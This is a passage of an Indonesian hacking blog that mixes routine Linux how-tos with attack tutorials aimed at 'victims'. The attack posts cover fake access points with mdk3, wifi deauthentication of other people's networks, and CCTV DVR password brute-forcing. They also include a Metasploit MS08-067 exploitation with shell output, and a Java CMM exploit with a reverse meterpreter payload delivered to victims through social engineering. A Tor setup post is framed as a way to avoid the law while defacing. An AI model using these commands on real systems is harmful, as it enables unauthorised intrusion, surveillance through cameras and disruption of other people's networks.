Ads 468x60px

Thursday, December 18, 2014

Membuat Acces Point Palsu dengan mdk3 Kali Linux


mungkin trik ini udh jadul, tapi gapapa ya ane share buat isi blog :v
untuk Membuat Acces Point Palsu disini saya menggunakan tools kali linux yaitu mdk3,oke langsung aja
pertama siapkan daftar list Fake Acces point yang anda inginkan
beri nama ssid.list lalu simpan di folder /root
selanjutanya aktifkan mode monitor
airmon-ng start wlan0


sekarang tinggal ketikkan perintah untuk Membuat Acces Point Palsu
mdk3 mon0 b -f ssid.list

nah ini penampakan di hp ane broo :v
Reade more >>

Sunday, December 7, 2014

Cara Install Ntm di Debian/Ubuntu

NTM ( Jaringan Traffic Monitor ) aplikasi monitoring lalu lintas jaringan open source untuk sistem operasi berbasis Linux yang menampilkan penggunaan bandwidth jaringan dengan mengintegrasikan dengan Monitor Jaringan default. Ini tidak memerlukan hak akses root untuk berfungsi dan dapat dikonfigurasi untuk memutuskan kapan batas yang ditetapkan pengguna tercapai. NTM berguna bagi pengguna yang mungkin memiliki koneksi internet dengan batas bandwidth yang dikenakan oleh ISP mereka dan juga ini bisa menjadi penghemat kuota internet kita.

Secara default, NTM menggunakan antarmuka jaringan ppp0 yang digunakan untuk modem. Namun, jika Anda ingin melacak lalu lintas nirkabel Anda, gunakan wlan0. Ini memberikan Anda pilihan untuk memantau penggunaan bandwidth sesuai dengan yang diperlukan hari, minggu, bulan atau tahun, dengan auto - update dan auto - pemutusan. Pemantauan untuk kecepatan dan sesi juga tersedia. Anda dapat menginstal NTM dari paket .deb tersedia di Sourceforge.

Install Ntm di Debian/Ubuntu

Pada artikel kali ini saya akan membahas bagaimana cara install Ntm di Linux. Berikut ini cara yang dapat di gunakan.

1. Pertama download Ntm melalui link ini Download ntm.deb
2. Setelah selesai download masuk ke direktori dimana file ntm berada seperti contoh ini.
cd /root/Downloads/flareGet/Applications
Direktori dimana file ntm berada.
3. Pastikan anda sudah login sebagai root setelah masuk lalu ketikkan perintah.
dpkg -i ntm-1.3.1.deb {enter}
dpkg -i ntm-1.3.1.deb
4. Setelah selesai ntm terletak di menu Internet.

Pengaturan NTM

Tampilan Ntm
1. Pengguna Modem dengan menggunakan Network Manager

Jika anda mengonekkan modem lewat Network Manager maka pengaturan ntm'nya adalah dengan cara klik kanan pada icon ntm di tray lalu klik kanan > preferences. Setelah masuk di pengaturannya masuk di tab General lalu lihat ada check online rubah ke mode Network Manager.

Mode Network Manager
2. Pengguna Modem dengan menggunakan Wvdial

Jika anda mengonekkan modem lewat Wvdial maka pengaturan ntm'nya adalah dengan cara klik kanan pada icon ntm di tray lalu klik kanan > preferences. Setelah masuk di pengaturannya masuk di tab General lalu lihat ada check online rubah ke mode Ping Mode.

Mode Ping Mode
Apa sih tujuannya dilakukan ini? Iya supaya ppp0 nya bisa jalan dan anda bisa melihat bandwith yang sudah anda habiskan untu ber-internetan.

3. Pembatasan Bandwith yang di gunakan

Saya membatasi penggunaan data saat ber-internetan agar tidak kelewatan ini juga bisa menjadi cara untuk menghemat kuota internet anda mengingat kuota internet di Indonesia yang masih mahal.

Oke silahkan masuk ke preferences dari ntm lalu pilih tab Traffic > Traffic Limit [MB] isi terserah anda kalau saya Traffic Limit saya batasi di 100 MB. Saat anda sudah melewati batas Traffic Limit maka anda akan menerima pesan dari ntm'nya.

Traffic Limit
jadi Ntm ini perlu skali kita install untuk membatasi pemakai bandwith.
:v :v :v
Reade more >>

Sunday, September 21, 2014

Install TOR Browser Pada Linux (Hacker Wajib Baca)

Sebagai seorang defacer/cracker atau hacker kita harus pandai-pandai menyembunyikan IP/identitas kita. Apalagi saat kita sedang melakukan aksi kita. Memang walaupun sebenarnya tujuan kita bukanlah merusak system milik korban, namun pandangan penegak hukum terhadap para hacker sudah terlajut negatif dan jika kita tidak hati-hati maka bisa saja kita menjadi korban dari aksi kita. Maka itu kali ini saya akan coba jelaskan cara menyembunyikan IP Address kita agar tetap bisa tetap aman selagi melakukan aksi.
TOR browser merupakan salah satu aplikasi yang dapat kita gunakan untuk memalsukan IP kita.. Okeh langsung kita simak cara install TOR browser ini, namun kali ini saya jelaskan untuk pengguna linux ubuntu karena kalo windows tidak perlu pake tutorial juga bisa sendiri ko, hehe..
Berikut tahap-tahap dari awal untuk memasang, mengaktifkan serta menambahkan Tor di Firefox :
Instalasi Tor :
Keterangan : Tor adalah Onion Router generasi kedua. Dapat kita install dengan :
sudo apt-get install tor
sudo apt-get install tor-geoipdb
Instalasi Polipo
Keterangan : Polipo adalah caching web proxy. Dapat kita install dengan perintah :
sudo apt-get install polipo
Konfigurasi Polipo
Pertama, untuk berjaga-jaga backup dulu file /etc/polipo/config
sudo cp /etc/polipo/config /etc/polipo/config.orig
Lalu edit file /etc/polipo/config – ganti dengan isi konfigurasi seperti berikut ini :
### Basic configuration
### *******************

# Uncomment one of these if you want to allow remote clients to
# connect:

# proxyAddress = "::0"        # both IPv4 and IPv6
# proxyAddress = "0.0.0.0"    # IPv4 only

proxyAddress = "127.0.0.1"
proxyPort = 8118

# If you do that, you'll want to restrict the set of hosts allowed to
# connect:

# allowedClients = "127.0.0.1, 134.157.168.57"
# allowedClients = "127.0.0.1, 134.157.168.0/24"

allowedClients = 127.0.0.1
allowedPorts = 1-65535

# Uncomment this if you want your Polipo to identify itself by
# something else than the host name:

proxyName = "localhost"

# Uncomment this if there's only one user using this instance of Polipo:

cacheIsShared = false

# Uncomment this if you want to use a parent proxy:

# parentProxy = "squid.example.org:3128"

# Uncomment this if you want to use a parent SOCKS proxy:

socksParentProxy = "localhost:9050"
socksProxyType = socks5

### Memory
### ******

# Uncomment this if you want Polipo to use a ridiculously small amount
# of memory (a hundred C-64 worth or so):

# chunkHighMark = 819200
# objectHighMark = 128

# Uncomment this if you've got plenty of memory:

# chunkHighMark = 50331648
# objectHighMark = 16384

chunkHighMark = 67108864

### On-disk data
### ************

# Uncomment this if you want to disable the on-disk cache:

diskCacheRoot = ""

# Uncomment this if you want to put the on-disk cache in a
# non-standard location:

# diskCacheRoot = "~/.polipo-cache/"

# Uncomment this if you want to disable the local web server:

localDocumentRoot = ""

# Uncomment this if you want to enable the pages under /polipo/index?
# and /polipo/servers?.  This is a serious privacy leak if your proxy
# is shared.

# disableIndexing = false
# disableServersList = false

disableLocalInterface = true
disableConfiguration = true

### Domain Name System
### ******************

# Uncomment this if you want to contact IPv4 hosts only (and make DNS
# queries somewhat faster):
#
# dnsQueryIPv6 = no

# Uncomment this if you want Polipo to prefer IPv4 to IPv6 for
# double-stack hosts:
#
# dnsQueryIPv6 = reluctantly

# Uncomment this to disable Polipo's DNS resolver and use the system's
# default resolver instead.  If you do that, Polipo will freeze during
# every DNS query:

dnsUseGethostbyname = yes

### HTTP
### ****

# Uncomment this if you want to enable detection of proxy loops.
# This will cause your hostname (or whatever you put into proxyName
# above) to be included in every request:

disableVia = true

# Uncomment this if you want to slightly reduce the amount of
# information that you leak about yourself:

# censoredHeaders = from, accept-language
# censorReferer = maybe

censoredHeaders = from,accept-language,x-pad,link
censorReferer = maybe

# Uncomment this if you're paranoid.  This will break a lot of sites,
# though:

# censoredHeaders = set-cookie, cookie, cookie2, from, accept-language
# censorReferer = true

# Uncomment this if you want to use Poor Man's Multiplexing; increase
# the sizes if you're on a fast line.  They should each amount to a few
# seconds' worth of transfer; if pmmSize is small, you'll want
# pmmFirstSize to be larger.

# Note that PMM is somewhat unreliable.

# pmmFirstSize = 16384
# pmmSize = 8192

# Uncomment this if your user-agent does something reasonable with
# Warning headers (most don't):

# relaxTransparency = maybe

# Uncomment this if you never want to revalidate instances for which
# data is available (this is not a good idea):

# relaxTransparency = yes

# Uncomment this if you have no network:

# proxyOffline = yes

# Uncomment this if you want to avoid revalidating instances with a
# Vary header (this is not a good idea):

# mindlesslyCacheVary = true

# Suggestions from Incognito configuration
maxConnectionAge = 5m
maxConnectionRequests = 120
serverMaxSlots = 8
serverSlots = 2
tunnelAllowedPorts = 1-65535
Simpan kembali file /etc/polipo/config tersebut.
Menjalankan Tor dan Polipo
Jalankan Tor dan Polipo dengan perintah
sudo /etc/init.d/tor start
sudo /etc/init.d/polipo start
Cek apakah sudah berjalan
Mari kita cek apakah Tor dan Polipo sudah berjalan di port 9050, lakukan dengan perintah
ss -aln | grep 9050
Jika anda mendapati keluaran seperti contoh :
0      128                    127.0.0.1:9050                          *:*
Maka berarti Tor dan Polipo sudah berjalan.
Menambahkan Add-On Tor Button di Firefox
Selanjutnya kita akan menambahkan add-on Tor Button di Firefox.
Download add-on tersebut di : https://www.torproject.org/dist/torbutton/torbutton-current.xpi
Install dan restart firefox anda, maka di sudut kanan bawah anda akan mendapatkan Tulisan seperti tampak pada screenshot berikut :

Untuk mengaktifkan, cukup klik tulisan itu. Lalu pilih Toogle for Status

Tanda bahwa Tor Anda telah aktif, tulisan berubah menjadi Hijau :

Kini coba test apakah Tor sudah aktif dengan mengunjungi situs uji : https://check.torproject.org/
Jika sudah aktif, maka halaman yang muncul adalah seperti berikut :

Lalu kita lihat berapa IP yang kita gunakan dengan mengunjungi situs http://whatismyipaddress.com

Vidalia : GUI untuk Tor (Opsional)
Anda juga dapat mengistall GUI untuk Tor, misalnya Vidalia, Install dengan perintah :
sudo apt-get install vidalia
Demikian selamat mencoba. Semoga bermanfaat :-)
Reade more >>

Tuesday, September 2, 2014

Memakai Metasploit Framework Di Kali Linux


Metasploit Framework merupakan framework yang paling umum dipakai untuk menguji sebuah exploit. Mengapa dibutuhkan framework dalam membuat kode program exploit? Biasanya kode program exploit memiliki operasi yang umum seperti mengirim request HTTP, membuat server web sebagai pancingan bagi korban, dan sebagainya. Dengan adanya sebuah framework yang universal dan lengkap, tugas membuat kode program exploit menjadi lebih mudah. Selain itu, hal ini juga mempermudah pihak lain untuk menguji exploit yang telah ditulis dengan mudah.
Berdasarkan situs resminya, Metasploit terdiri atas beberapa versi, yaitu Framework, Community, Express, dan Pro. Seluruh versi selain versi Framework memiliki interface berbasis web yang dapat dipakai dengan mudah. Dari seluruh versi yang ada, hanya versi Framework dan Community yang gratis. Selain itu, pengguna versi Community perlu melakukan registrasi terlebih dahulu. Pada artikel ini, saya akan memakai versi Framework yang hanya menyediakan CLI (tampilan berbasis teks). Untuk menjalankannya, saya memilih menu Kali Linux, Exploitation Tools, Metasploit, metasploit framework.
Modul pada Metasploit dikategorikan menjadi encoder, nop generator, exploit, payload, dan auxiliary. Modul exploit mewakili sebuah celah keamanan yang akan diujikan. Celah keamanan ini memungkinkan penyerang untuk mengakses sistem yang diserang. Untuk itu dibutuhkan modul payload yang akan dikerjakan bila modul exploit berhasil menjalankan tugasnya, biasanya berupa shell. Modul auxiliary adalah sesuatu yang mirip seperti exploit tetapi tidak memiliki payload sehingga penyerang tidak dapat bermain-main dengan sistem sasaran secara leluasa (setidaknya untuk saat tersebut ;). Contohnya adalah operasi scanning, serangan yang hanya melumpuhkan server, membuat server palsu atau melakukan password cracking secara offline. Modul nop generator dan encoder dipakai untuk mengelabui sistem pertahanan milik sasaran (seperti antivirus dan IDS/IPS) sehingga sasaran tidak mengetahui bahwa dirinya sedang diserang.
Untuk melihat seluruh modul yang ada, saya dapat memberikan perintah seperti:
msf > show all
Untuk melihat modul untuk kategori tertentu, saya dapat memberikan perintah seperti:
msf > show exploits
...
msf > show auxiliary
...
msf > show payloads
...
msf > show encoders
...
msf > show nops
...
Sebagai latihan, saya akan mencoba mencari IP yang mewakili CCTV DVR di jaringan saya. Saat ini, sudah banyak CCTV DVR yang dapat diakses melalui web. Seberapa besar tingkat keamanan yang diberikan oleh perangkat CCTV DVR yang langsung terkoneksi ke internet? Untuk mencari tahu IP apa saja yang mewakili CCTV DVR, saya perlu menggunakan modul auxiliary scanner/misc/cctv_dvr_login dengan memberikan perintah berikut ini:
msf > use scanner/misc/cctv_dvr_login
Berikutnya, saya perlu melakukan konfigurasi untuk modul tersebut. Untuk melihat apa saja yang dapat diatur, saya memberikan perintah berikut ini:
msf auxiliary(cctv_dvr_login) > show options
Nilai RHOSTS saat ini masih kosong. Saya perlu mengisinya dengan nilai IP yang perlu di-scan. Sebagai contoh, bila saya ingin men-scan IP pada range 192.168.1.0 hingga 192.168.1.255, maka saya dapat memberikan perintah berikut ini:
msf auxiliary(cctv_dvr_login) > set rhosts 192.168.1.0/24
Karena modul auxiliary tidak membutuhkan payload, saya dapat langsung menjalankannya dengan memberikan perintah:
msf auxiliary(cctv_dvr_login) > exploit
Metasploit akan melakukan proses scanning.. Hasilnya adalah tidak ada IP CCTV yang ditemukan!! Hal ini karena perangkat CCTV DVR yang populer di wilayah geografi saya berbeda dengan yang ditemui si pembuat modul. Saya melihat bahwa perangkat CCTV DVR disini sering kali men-ekspos port 554 untuk keperluan streaming. Oleh sebab itu, saya dapat memeriksa apakah sebuah IP membuka port 554 dengan memakai modul auxiliary scanner/portscan/tcp memberikan perintah berikut ini:
msf auxiliary(cctv_dvr_login) > back
msf > use scanner/portscan/tcp
msf auxiliary(tcp) > show options
...
msf auxiliary(tcp) > set ports 554
msf auxiliary(tcp) > set rhosts 192.168.1.0/24
msf auxiliary(tcp) > set threads 5
msf auxiliary(tcp) > exploit
Metasploit pun melaporkan IP dengan port TCP 554 yang terbuka. Kemungkinan besar IP tersebut adalah IP khusus untuk CCTV DVR.
Saya sudah menemukan IP target. Langkah berikutnya adalah menebak password yang dipakai untuk login. Karena proses authentication biasanya dilakukan dengan menggunakan standar dari HTTP, maka saya dapat menggunakan modul auxiliary scanner/http/http_login seperti berikut ini:
msf auxiliary(tcp) > back
msf > use scanner/http/http_login
msf auxiliary(http_login) > show options
...
Sebuah merk CCTV DVR populer di wilayah geografi saya memiliki halaman administrasi berbasis web yang dilengkapi dengan proses login dan captcha. Sekilas terlihat bahwa proses bruteforce atau dictionary attack adalah hal yang tidak mungkin, bukan? Tapi masalahnya CCTV DVR tersebut juga mempublikasi situs web khusus untuk perangkat mobile yang dapat diakses tanpa captcha. Contoh URL yang dapat di-brute force tanpa harus melalui captcha adalah /cgi-bin/guest/Video.cgi?media=JPEG&channel=1. Oleh sebab itu, saya segera melakukan pengaturan seperti berikut ini:
msf auxiliary(http_login) > set auth_uri /cgi-bin/guest/Video.cgi?media=JPEG&channel=1
msf auxiliary(http_login) > set blank_passwords false
msf auxiliary(http_login) > set rhosts 192.168.1.135,200,300
msf auxiliary(http_login) > set stop_on_success true
msf auxiliary(http_login) > exploit
...
Pada perintah di atas, Metasploit akan mencoba melakukan dictionary attack untuk HTTP authentication pada IP 192.168.1.135, 192.168.1.200, dan 192.168.1.300. Bila berhasil, maka saya dapat dengan mudah login ke IP tersebut melalui browser untuk melihat live streaming maupun hasil rekaman CCTV. Pada percobaan ini, saya menemukan cukup banyak CCTV DVR yang dapat diakses dengan mudah karena pengguna memakai password default yang mudah ditebak.
Agar proses pencarian menjadi lebih mudah, saya dapat membuat sebuah modul baru dalam bahasa pemograman Ruby yang dapat mencari IP milik beberapa brand CCTV DVR yang populer (contoh di atas hanya berdasarkan pada perilaku sebuah brand terkenal) dan berusaha untuk login melalui web. Dengan demikian, saya tidak perlu mengulangi langkah di atas lagi setiap kali ingin melakukan pencarian. Ini adalah kelebihan Metasploit sebagai sebuah framework.
Kesimpulannya: Produsen CCTV DVR harus meningkatkan keamanan produknya. Sudah bukan rahasia lagi bila banyak firmware (istilah untuk program yang berjalan di hardware/elektronik) yang ditulis dengan kualitas rendah. Bug dan kesalahan ketik dapat dijumpai dengan mudah pada firmware yang beredar di pasaran. Masalahnya, pengguna akan jarang melakukan update firmware bila ada perbaikan bug (apa ini strategi pasar agar mereka membeli produk baru yang lebih aman? ;) Pihak yang melakukan instalasi CCTV juga sebaiknya mengedukasi pengguna agar menggunakan password yang lebih aman dan lebih sulit ditebak. Selain itu, mengakses sistem milik orang lain tanpa seizin pemiliknya adalah perbuatan ilegal (mungkin pengecualiannya adalah bila segera memberi tahu pihak terkait atas celah keamanan yang dimilikinya).
Reade more >>

Monday, September 1, 2014

Cara Download Video Youtube di Kali Linux dengan mudah, caranya jalankan perintah berikut pada terminal

sudo curl https://yt-dl.org/downloads/2014.02.22/youtube-dl -o /usr/local/bin/youtube-dl

sudo chmod a+x /usr/local/bin/youtube-dl
cara download videonya
youtube-dl url
contoh: youtube-dl http://www.youtube.com/watch?v=XRNtFgxesAE

update, ternyata sekarang sudah tersedia Youtube-dl versi GUI, namanya youtube-dlG, cara installnya mudah kok, jalan perintah berikut di terminal kamu

sudo add-apt-repository ppa:nilarimogard/webupd8
sudo apt-get update
sudo apt-get install youtube-dlg
sekian, semoga membantu
Reade more >>

Sunday, August 31, 2014

Memutuskan koneksi Wifi Orang Lain dengan Backtrack


Perhatikan langkah saya dalam memutuskan jaringan wifi orang lain menggunakan Backtrack
1. Buka terminal lalu ketikkan ifconfig untuk memeriksa interface anda
    wlan0 adalah nama default pada Backtrack.
    
2. Aktifkan mode monitor dengan perintah :
     airmon-ng start wlan0
 
3. Mode monitor aktif. Untuk scanning korban, masukkan perintah :

     airodump-ng mon0
    ctrl+C untuk menghentikan scanning. Tentukan target (Ex:70:f1:a1:b2:72:77)
    
4.Langkah memutuskan jaringan korban, masukkan perintah berikut

     aireplay-ng -0 jumlahpaket -a BSSID -c Macadresskorban mon0

    Jumlah paket : lamanya pemutusan jaringan tergantung banyaknya pket
    untuk BSSID
    Contoh : (aireplay-ng -0 500 -a 11:22:33:44:55:66 -c 70:f1:a1:b2:72:77 mon0)

     
Proses berhasil jika tampak seperti dibawah ini
Reade more >>

Wednesday, August 27, 2014

Teknik Dasar Metasploit

Posting ini kubuat sebagai salah satu contoh audit security halah.. pentest aja yah bahasanya di network lokal tempatku bekerja. Ndak pake kata-kata hacking lah.. Wong cuman manfaatin tools yang disebar di inet kok disebut hacking :p. Soalnya banyak kale yang test metasploit seperti ini dan dibilang hacking bla-bla-bla. :-p. Go to side corner lamerzz... silahkan coba sendiri ya. cara yang paling mudah sebenarnya bisa menggunakan OS BackTrack, tapi disini saya menggunakan ubuntu yang telah diinstall metasploit. Langkah instalasinya bisa dilihat disini.

Metasploit : msfconsole
Lets go.. pertama kali kita coba dengan testing manual menggunakan metasploit console (msfconsole) yang mana test ini dilakukan pada single mesin windows xp sp2 dengan melakukan percoban exploit ms windows MS08-067 yaitu vulner pada microsoft windows di port 445 beberapa waktu yang lalu yang sempet bikin microsoft kelimpungan :D . Dari terminal console ketik perintah berikut, seperti pada gambar dibawah:

$ msfconsole


Untuk perintah-perintah lainnya bisa dipelajari dengan mengetikkan help :
    msf > help
    Core Commands
    =============
    
    Command       Description
    -------       -----------
    ?             Help menu
    back          Move back from the current context
    banner        Display an awesome metasploit banner
    cd            Change the current working directory
    connect       Communicate with a host
    exit          Exit the console
    help          Help menu
    info          Displays information about one or more module
    irb           Drop into irb scripting mode
    jobs          Displays and manages jobs
    load          Load a framework plugin
    loadpath      Searches for and loads modules from a path
    quit          Exit the console
    resource      Run the commands stored in a file
    route         Route traffic through a session
    save          Saves the active datastores
    search        Searches module names and descriptions
    sessions      Dump session listings and display information about sessions
    set           Sets a variable to a value
    setg          Sets a global variable to a value
    show          Displays modules of a given type, or all modules
    sleep         Do nothing for the specified number of seconds
    unload        Unload a framework plugin
    unset         Unsets one or more variables
    unsetg        Unsets one or more global variables
    use           Selects a module by name
    version       Show the framework and console library version numbers
Untuk melihat list exploits-nya , gunakan perintah :
    msf > show exploits
List seluruh exploit yang ada kira-kira seperti ini (saya paste sebagian saja biar ndak terlalu panjang) :
    windows/smb/ms05_039_pnp              Microsoft Plug and Play Service Overflow
    windows/smb/ms06_025_rasmans_reg      Microsoft RRAS Service RASMAN Registry Overflow
    windows/smb/ms06_025_rras             Microsoft RRAS Service Overflow
    windows/smb/ms06_040_netapi           Microsoft Server Service NetpwPathCanonicalize Overflow
    windows/smb/ms06_066_nwapi            Microsoft Services MS06-066 nwapi32.dll
    windows/smb/ms06_066_nwwks            Microsoft Services MS06-066 nwwks.dll
    windows/smb/ms08_067_netapi           Microsoft Server Service Relative Path Stack Corruption
Scan mesin target menggunakan nmap. Dalam contoh kasus kali ini kita gunakan kompi dg ip 192.168.1.28 :
    msf > sudo nmap -v -sS -A -O 192.168.1.28
    [*] exec: sudo nmap -v -sS -A -O 192.168.1.28
    [sudo] password for test:Starting Nmap 4.62 ( http://nmap.org ) at 2009-03-21 23:50 CIT
    Initiating ARP Ping Scan at 23:50
    Scanning 192.168.1.28 [1 port]
    Host 192.168.1.28 appears to be up ... good.
    Interesting ports on 192.168.1.28:
    Not shown: 1712 closed ports
    PORT    STATE SERVICE      VERSION
    135/tcp open  msrpc        Microsoft Windows RPC
    139/tcp open  netbios-ssn
    445/tcp open  microsoft-ds Microsoft Windows XP microsoft-ds
    MAC Address: 00:1E:8C:67:59:F9 (Asustek Computer)
    Device type: general purpose
    Running: Microsoft Windows XP
    OS details: Microsoft Windows 2000 SP4, or Windows XP SP2 or SP3
    Network Distance: 1 hop
    TCP Sequence Prediction: Difficulty=258 (Good luck!)
    IP ID Sequence Generation: Incremental
    Service Info: OS: Windows
Dari hasil scan kita ketahui bahwa kemungkinan OS-nya menggunakan OS Windows XP dengan port 445-nya terbuka. Mari kita coba kompi ini dengan menggunakan exploit windows/smb/ms08_067_netapi.
    msf > use windows/smb/ms08_067_netapi
    msf exploit(ms08_067_netapi) >
Lihat opsi dari exploit ini dengan mengetikkan show options :
    msf exploit(ms08_067_netapi) > show options
    Module options:
    Name     Current Setting  Required  Description
    ----     ---------------  --------  -----------
    RHOST                     yes       The target address
    RPORT    445              yes       Set the SMB service port
    SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
    
    Exploit target:
    Id  Name
    --  ----
    0   Automatic Targeting
Dari opsi diatas, maka kita perlu set terlebih dahulu RHOST ( komputer target) dengan mengetikkan :
    msf exploit(ms08_067_netapi) > set rhost 192.168.1.28
    rhost => 192.168.1.28
Untuk RPORT, kita tidak perlu melakukan setting apa-apa karena vulnerability ini memang mengeksploitasi vulnerability di port 445. Untuk exploit target diisi dengan OS komputer target. Dalam langkah ini kita menggunakan angka 0 yang berarti automatic target. Untuk melihat OS target apa saja, ketik :
    msf exploit(ms08_067_netapi) > show targets
    Exploit targets:
    Id  Name
    --  ----
    0   Automatic Targeting
    1   Windows 2000 Universal
    2   Windows XP SP0/SP1 Universal
    3   Windows XP SP2 English (NX)
    4   Windows XP SP3 English (NX)
    -------- cut -----------
Sekarang kita tentukan jenis payload yang ingin dipakai. Dalam langkah ini saya ingin menggunakan tcp_bind shell (akses command prompt di kompi target) :
    msf exploit(ms08_067_netapi) > set payload windows/shell_bind_tcp
    payloads => windows/shell_bind_tcp
Untuk melihat payload apa saja dalam metasploit, gunakan perintah :
    msf exploit(ms08_067_netapi) > show payloads
    Compatible payloads
    ===================
    Name                                            Description
    ----                                            -----------
    generic/debug_trap                Generic x86 Debug Trap
    generic/debug_trap/bind_ipv6_tcp  Generic x86 Debug Trap, Bind TCP Stager (IPv6)
    generic/debug_trap/bind_nonx_tcp  Generic x86 Debug Trap, Bind TCP Stager (No NX Support)
    generic/debug_trap/bind_tcp       Generic x86 Debug Trap, Bind TCP Stager
    ----------- dipotong sampai disini ---------------
Nahh.. setting sudah selesai dilakukan. Untuk melihat hasil konfigurasinya bisa dicek kembali dengan menggunakan show options :
    msf exploit(ms08_067_netapi) > show options
    Module options:
    Name     Current Setting  Required  Description
    ----     ---------------  --------  -----------
    RHOST    192.168.1.28     yes       The target address
    RPORT    445              yes       Set the SMB service port
    SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
    
    Payload options (windows/shell_bind_tcp):
    Name      Current Setting  Required  Description
    ----      ---------------  --------  -----------
    EXITFUNC  thread           yes       Exit technique: seh, thread, process
    LPORT     4444             yes       The local port
    RHOST     192.168.1.28     no        The target address
    Exploit target:
    Id  Name
    --  ----
    0   Automatic Targeting
sekarang jalankan exploit :
    msf exploit(ms08_067_netapi) > exploit
    [*] Started bind handler
    [*] Automatically detecting the target...
    [*] Fingerprint: Windows XP Service Pack 2 - lang:English
    [*] Selected Target: Windows XP SP2 English (NX)
    [*] Triggering the vulnerability...
    [*] Command shell session 1 opened (192.168.1.6:33270 -> 192.168.1.28:4444)
    
    Microsoft Windows XP [Version 5.1.2600]
    (C) Copyright 1985-2001 Microsoft Corp.
    
    C:\WINDOWS\system32>ipconfig
    ipconfig
    Windows IP Configuration
    Ethernet adapter Local Area Connection:
    
        Connection-specific DNS Suffix  . :
        IP Address. . . . . . . . . . . . : 192.168.1.28
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.1.254
    
    C:\WINDOWS\system32>
Dan ternyata emang masih bolong… :p
Metasploit : msfcli
Dari langkah-langkah diatas… sebenarnya bisa dilakukan exploitasi dengan menggunakan satu perintah dari console, dan diakomodir dengan menggunakan msfcli yang notabene sebenarnya adalah metasploit command line interface.
Untuk melihat manual perintahnya bisa dilihat dari help maupun manpage-nya wiki-nya metasploit.
    bash-4.1$ msfcli –help
    [*] Please wait while we load the module tree...
    Error: Invalid module: --help
    Usage: /usr/local/bin/msfcli   [mode]
    =================================================================
    Mode           Description
    ----           -----------
    (H)elp         You're looking at it baby!
    (S)ummary      Show information about this module
    (O)ptions      Show available options for this module
    (A)dvanced     Show available advanced options for this module
    (I)DS Evasion  Show available ids evasion options for this module
    (P)ayloads     Show available payloads for this module
    (T)argets      Show available targets for this exploit module
    (AC)tions      Show available actions for this auxiliary module
    (C)heck        Run the check routine of the selected module
    (E)xecute      Execute the selected module
So.. mari kita coba. Contoh kasusnya sama seperti artikel msfconsole biar ndak capek nulisnya yaitu:
    IP Addr Target : 192.168.1.28
    Port target : 445
    Exploit  : windows/smb/ms08_067_netapi
    Payload  : windows/shell_bind_tcp
    Exploit target : 0
Dan implementasinya menjadi seperti ini :
    bash$ msfcli exploit/windows/smb/ms08_067_netapi RHOST=192.168.1.28 TARGET=0 PAYLOAD=generic/shell_bind_tcp E
    [*] Please wait while we load the module tree...
    [*] Started bind handler
    [*] Automatically detecting the target...
    [*] Fingerprint: Windows XP Service Pack 2 - lang:English
    [*] Selected Target: Windows XP SP2 English (NX)
    [*] Triggering the vulnerability...
    [*] Command shell session 1 opened (192.168.1.6:36804 -> 192.168.1.28:4444)
    
    Microsoft Windows XP [Version 5.1.2600]
    (C) Copyright 1985-2001 Microsoft Corp.
    
    C:\WINDOWS\system32>ipconfig
    ipconfig
    Windows IP Configuration
    Ethernet adapter Local Area Connection:
        Connection-specific DNS Suffix  . :
        IP Address. . . . . . . . . . . . : 192.168.1.28
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.1.254
    C:\WINDOWS\system32>
Implementasi yang sama juga bisa dilakukan pada metasploit GUI (msfgui) dan metasploit berbasis web (msfweb). Silahkan dicoba sendiri karena saya malas upload gambarnya :-p. Dari teknik dasar ini silahkan dikembangkan dengan teknik-teknik yang lain.
Reade more >>

Tuesday, August 26, 2014

Hack Windows PC Menggunakan Java CMM Remote Code Execution


Modul ini merupakan pelanggaran kelas Color Management dari Java Applet untuk menjalankan kode Java tanpa ijin  di luar sandbox yang dieksploitasi  pada bulan Februari dan Maret 2013. Kerentanan tersebut mempengaruhi Java versi 7u15 dan sebelumnya, 6u41 dan sebelumnya dan telah berhasil diuji pada sistem Windows XP SP3 dan Windows 7 SP1. Mengeksploitasi ini tidak mem-by-pass klik-to-play, sehingga pengguna harus menerima peringatan java untuk menjalankan applet berbahaya.


Exploit Targets
 Java 7 Update 15
Windows PC

Requirement
Attacker: Kali Linux
Victim PC: Windows 7
Jalankan terminal backtrack / Kali linux dan ketikkan msfconsole

Sekarang ketik use exploit/windows/browser/java_cmm
msf exploit (java_cmm)>set payload windows/meterpreter/reverse_tcp
msf exploit (java_cmm)>set lhost 192.168.1.8 (IP of Local Host)
msf exploit (java_cmm)>set srvhost 192.168.1.8 (alamat komputer lokal)
msf exploit (java_cmm)>set uripath / (Url yang digunakan untuk exploit ini)
msf exploit (java_cmm)>exploit 


Sekarang Anda harus memberikan URL kepada korban Anda http://192.168.1.8:8080


Kirim link server ke korban melalui chatting atau email atau teknik rekayasa sosial lainya.

Sekarang Anda memiliki akses ke PC korban. Gunakan "sessions -l" dan nomor sesi untuk menghubungkan ke sesi. Kemudian Ketik "sessions -i ID". (lihat pada gambar)


Sekarang anda telah berhasil menguasai komputer korban.

Reade more >>

Install Flash Player Untuk Iceweasel / Firefox di Kali Linux

Tutorial cara menginstal flash player ini udah banyak banget bertebaran di internet, tapi gak ada salahnya ditulis lagi disini karena mungkin masih ada yang belum tau dan masih menghadapi masalah dalam instalasi. Sekarang saya akan berbagi 3 langkah mudah untuk menginstal flash player di Kali Linux yang sudah saya lakukan dan berhasil.

Langkah # 01

Jalankan browser dan download Flash Player di http://get.adobe.com/flashplayer/ lalu simpan di sebuah folder.
(Catatan: download versi tar.gz For Other Linux)

Langkah # 02 

Buka terminal dan masuk ke folder di mana file flash yang didownload disimpan kemudian jalankan perintah berikut.
tar xzvf install_flash_player_11_linux.i386.tar.gz
atau
tar xzvf install_flash_player_11_linux.x86_64.tar.gz

Jika file yang kamu didownload memiliki  nama yang lain maka sesuaikan saja perintahnya.

tar xzvf nama_file.tar.gz
Langkah # 3
Tetap berada di folder tempat kamu meng-extract file yang didownload tadi, dan jalankan perintah berikut
cp libflashplayer.so /usr/lib/mozilla/plugins/

Selamat! Sekarang kamu sudah berhasil menginstall flash player. Mau nonton video di youtube atau main game terserah kamu.
Reade more >>

Sunday, August 24, 2014

cara menggunakan maltego

Apa itu Maltego ? =))
Maltego adalah program yang dapat digunakan untuk menentukan informasi hubungan antar :
-Domains
-DNS names
-Netblocks
-IP addresses
-Orang
